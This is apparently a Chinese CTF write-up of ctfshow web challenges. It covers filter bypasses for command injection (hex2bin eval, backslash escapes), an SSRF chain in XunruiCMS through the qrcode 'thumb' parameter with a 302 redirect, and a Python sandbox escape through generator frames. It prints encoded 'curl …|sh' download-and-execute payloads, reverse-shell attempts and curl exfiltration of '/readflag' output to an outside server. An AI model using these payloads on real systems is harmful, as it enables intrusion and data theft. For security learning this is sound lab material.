
题目源码如上,过滤了一堆东西,但是可以发现没有过滤php,那么我们可以使用php命令来执行命令,php -r
但是好多东西都被过滤了,我们用hex2bin来进行绕过即可
php -r eval(hex2bin(xxxx))
但是到这里我们发现引号被过滤了,用substr来绕过
php -r eval(hex2bin(substr(_xxxxxx,1)));
这里的xxxx就是我们要执行的命令的十六进制了。

查看根目录,啥都没有,那不出意外flag就在数据库里了。
弱密码爆破一下就是root
命令改为echo mysql -u root -proot -e 'show databases;';
发现存在PHP_CMS数据库
echo mysql -u root -proot -e 'use PHP_CMS;show tables;';

获得表名F1ag_Se3Re7,flag近在咫尺
echo mysql -u root -proot -e 'use PHP_CMS;show columns from F1ag_Se3Re7;';

获得列名flag66_2024
echo mysql -u root -proot -e 'use PHP_CMS;select flag66_2024 from F1ag_Se3Re7;';
方法二
可以通过eval ,`,\,来进行绕过
过滤了一堆关键词,但是没什么用,反斜杠转义可以绕过
cmd=eval `ec\ho Y3VybCBo\dHRwOi8vMTU2LjIzOC4yMzMuMTEzLzEuc2h8c2g=|base\64 -d|s\h`
突然发现有个函数叫escapeshellcmd,那么这个方法就不行了
<?php
$a="eval `ec\ho Y3VybCBo\dHRwOi8vMTU2LjIzOC4yMzMuMTEzLzEuc2h8c2g=|base\64 -d|s\h`";
$b=escapeshellcmd($a);
echo $a;
echo "\n";
echo $b;
#eval `ec\ho Y3VybCBo\dHRwOi8vMTU2LjIzOC4yMzMuMTEzLzEuc2h8c2g=|base4 -d|s\h`
#eval ^`ec^\ho Y3VybCBo^\dHRwOi8vMTU2LjIzOC4yMzMuMTEzLzEuc2h8c2g=^|base4 -d^|s^\h^`
方法三
还能用 %0a 绕过:
构建 payload:
记得要在抓包中修改
easycms
题目直接给出了两个提示:
简单的cms,可以扫扫看? 提示1: /flag.php:

if($_SERVER["REMOTE_ADDR"] != "127.0.0.1"){
   echo "Just input 'cmd' From 127.0.0.1";
   return;
}else{
   system($_GET['cmd']);
}

提示2:github找一下源码?
虽然不用这两个提示问题也不大,cms包要找源码的,扫目录也能扫到flag.php
既然源码都给出来了,那就看看源码,if判断$_SERVER["REMOTE_ADDR"]是不是127.0.0.1
$_SERVER["REMOTE_ADDR"]这种方式本身是安全的,刚开始我以为是可以通过更改X-Forwarded-For来绕过的,但是是不行的,改了X-Forwarded-For相当于是一种自我安慰吧,X-Forwarded-For和$_SERVER["REMOTE_ADDR"]又不是一样的东西
$_SERVER["REMOTE_ADDR"] 是 PHP 中的一个超级全局变量,用来获取客户端的 IP 地址,也就是请求发起者的地址。
可以把这两个理解为$_SERVER["REMOTE_ADDR"]是内部,而X-Forwarded-For是一种外部表示。
那么接下来就是要寻找ssrf的地方了,只有127.0.0.1才能触发system方法。
白盒审计的话,关键点是寻找具有危害性的函数,这里给出ssrf的原因造成函数
 <?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
?>
通过全局搜索直接搜到了漏洞利用点

对这个函数查找用法,寻找可控参数

然后我们就能寻找到如上函数,参数thumb是可控的
由于这个MVC设计模式
我们需要构造url参数
去index.php看看
// 执行主程序
require FCPATH.'Fcms/Init.php';
里面有这样的代码,跟进去看看
// 以index.php或者?开头的uri不做处理
    $uri = strpos($uu, SELF) === 0 || strpos($uu, '?') === 0 ? '' : $uu;

    // 当前URI
    define('CMSURI', $uri);

    // 根据自定义URL规则来识别路由
    if (!IS_ADMIN && $uri && !defined('IS_API')) {
        // 自定义URL解析规则
        $routes = [];
        $routes['404\.html(.*)'] = 'index.php?&c=home&m=s404&uri='.$uri; // 测试规则
        $routes['rewrite-test.html(.*)'] = 'index.php?s=api&c=rewrite&m=test'; // 测试规则
        if (is_file(ROOTPATH.'config/rewrite.php')) {
            $my = require ROOTPATH.'config/rewrite.php';
            $my && $routes = array_merge($routes, $my);
        }
        // 正则匹配路由规则
        $is_404 = 1;
        foreach ($routes as $key => $val) {
            $rewrite = $match = [];
            if ($key == $uri || preg_match('/^'.$key.'$/U', $uri, $match)) {
                unset($match[0]);
                // 开始匹配
                $is_404 = 0;
                // 开始解析路由 URL参数模式
                $_GET = [];
                $queryParts = explode('&', str_replace(['index.php?', '/index.php?'], '', $val));
                if ($queryParts) {
                    foreach ($queryParts as $param) {
                        $item = explode('=', $param);
                        $_GET[$item[0]] = $item[1];
                        if (strpos($item[1], '$') !== FALSE) {
                            $id = (int)substr($item[1], 1);
                            $_GET[$item[0]] = isset($match[$id]) ? $match[$id] : $item[1];
                        }
                    }
                }
                !$_GET['c'] && $_GET['c'] = 'home';
                !$_GET['m'] && $_GET['m'] = 'index';
                // 结束匹配
                break;
            }
        }
        // 自定义路由模式
        if (is_file(ROOTPATH.'config/router.php')) {
            require ROOTPATH.'config/router.php';
        }
        // 说明是404
        if ($is_404) {
            $_GET['s'] = '';
            $_GET['c'] = 'home';
            $_GET['m'] = 's404';
            $_GET['uri'] = $uri;
        }
    }
}
$routes['rewrite-test.html(.*)'] = 'index.php?s=api&c=rewrite&m=test'; // 测试规则
其实这里通过这条命令就可以知道msc的使用规则了,s是模块,c是控制器,m是方法


那么就可以构造一下了,上面那个qrcode函数在Api\Api.php中

/index.php?s=api&c=api&m=qrcode

有回显,那么路径应该就没问题了。接下来要考虑的是后面的一些参数
text,thumb,size,level
/index.php?s=api&c=api&m=qrcode&text=1&size=1&level=1&thumb=http://127.0.0.1/flag.php?cmd=whoami

回显改变了,那就是起效果了,但是这并不会给我们回显,那就反弹shell
curl http://156.238.233.113/1.sh|sh
/index.php?s=api&c=api&m=qrcode&text=1&size=1&level=1&thumb=http://127.0.0.1/flag.php?cmd=curl http://156.238.233.113/1.sh|sh
但是我们这么搞没有用,他不给我弹shell,不科学啊?!
想了半天,查网上的wp发现github上的源码和题目中readme.txt中所给的源码不是完全一样的,6.
迅睿CMS官方下载地址:https://www.xunruicms.com/down/


#### 安装路径
将网站运行目录(主目录)设置为:public(如果没有就忽略设置�?
安装环境监测�?/test.php
程序安装地址�?/install.php
后台登录地址�?/admin****.php�?****是随机的�?
重置后台地址:https://www.xunruicms.com/doc/1097.html
首次使用方法:https://www.xunruicms.com/doc/631.html

#### 运行环境

Laravel内核:PHP8.0及以�?
ThinkPHP内核:PHP7.4及以�?
CodeIgniter内核:PHP7.4及以�?
CodeIgniter72内核:PHP7.2及以�?

MySQL数据库:MySQL5及以上,推荐5.7及以�?


#### 内核切换方法
https://www.xunruicms.com/doc/1246.html
确实不太一样但是大差不差
既然弹不了shell,那可能就是不能接收127.0.0.1作为thumb,那我用自己的vps作为中转站,302重定向试一试。
GIF89a
<?php
    //header("HTTP/1.1 302 found");
    //header("Location:http://127.0.0.1:1337/flag");
    //header("Location:file:///etc/passwd");
    header("Location:http://127.0.0.1/flag.php?cmd=%63%75%72%6C%20%68%74%74%70%3A%2F%2F%31%35%36%2E%32%33%38%2E%32%33%33%2E%31%31%33%2F%31%2E%73%68%7C%73%68");
    exit();
?>
cmd的值为curl http://156.238.233.113/1.sh|sh
然后构造一个payload:
/index.php?s=api&c=api&m=qrcode&text=1&size=1024&level=1&thumb=http://156.238.233.113/302.php
这里还是不行,回显是此图片不是一张可用的图片,那么在源码里寻找一下这段话,发现exit了,就没有去执行下面的命令,为什么会exit呢,因为getimagesize返回false。

而我们的thumb是http://156.238.233.113/302.php,明显传入的不是一张图片,那么我们接下来要做的就是把他伪装成一张图片。
我们自己的服务器是可控的,那么之前所说的直接127.0.0.1/flag.php?cmd就不可行了,因为我们无法将其伪装成一张图片。
但是网上我又看到一种说法:
这里大家都用了打 302 重定向的方法,但是既然能 ssrf,为什么不直接 curl 本地呢?不过比赛的时候我测试 curl 本地的时候也并没有成功执行我的命令,起了个 xunruicms 的 docker,测试了一下,发现是 url 编码的问题。get 传参的时候应该是 cms 的哪里进行了 url 的解码,导致我们的空格没有被正确传递给 flag.php,而是作为了一种请求头之间的分隔

也挺有道理的哦
试了感觉都不太行。
慢慢测!

在6666端口开php文件的监听
4567端口开监听

php文件是重定向执行命令curl http://156.238.233.113:4567
这个命令是可以成功执行的。
用whoami也是可以带回结果的。

那么说明cmd中的命令是可以被执行的。
直接弹shell试试
失败。
但是有个办法可以获得flag,重定向curl http://156.238.233.113:4567//readflag
带回readflag

ctfshow{88b4c6cd-18c2-4951-9861-3594c5c612f4}
同时这里我试了一下,不用重定向,直接外带/readflag也是可以的。
https://76e65566-b390-4626-9311-8224dbfce9c2.challenge.ctf.show/index.php?s=api&c=api&m=qrcode&text=gg&size=1024&level=1&thumb=http://127.0.0.1/flag.php?cmd=curl%20http%3A%2F%2F156.238.233.113%3A4567%2F`%2Freadflag`
对于获得/readflag的方法,如下:
curl http://156.238.233.113:4567/?c=`ls / | sed -n '10p'`
一次次外带不同行的信息,直到发现flag相关信息。
既然是可以执行的,那为什么弹不了shell就不为人所知了。
mossfern
python栈帧逃逸,可以先看看我的笔记。原理就是生成器的栈帧对象通过f_back从而逃逸出去获取globals全局符号表。
def waff():
    def f():
        yield g.gi_frame.f_back

    g = f()
    frame = next(g)
    print(frame)
    print(frame.f_back)
waff()
这个报错,因为使用了next,而builtins为none,所以不行,换一下frame的赋值
def waff():
    def f():
        yield g.gi_frame.f_back

    g = f()
    frame = [x for x in g][0]
    print(frame)
    print(frame.f_back)
waff()
<frame at 0x7fa67f2fac40, file '<sandbox>', line 6, code <listcomp>>\n
<frame at 0x7fa67f2d6680, file '<sandbox>', line 8, code waff>\n\n\n
def waff():
    def f():
        yield g.gi_frame.f_back

    g = f()
    frame = [x for x in g][0]
    print(frame)
    print(frame.f_back)
    print(frame.f_back.f_back)
waff()
<frame at 0x7f72a20f6c40, file '<sandbox>', line 6, code <listcomp>>\n
<frame at 0x7f72a20d2740, file '<sandbox>', line 8, code waff>\n
<frame at 0x7f72a2004540, file '<sandbox>', line 10, code <module>>\n\n\n
def waff():
    def f():
        yield g.gi_frame.f_back.f_back.f_back

    g = f()
    for i in g:
    	flag=i
    return flag
b=waff()
print(b.f_code.co_consts)
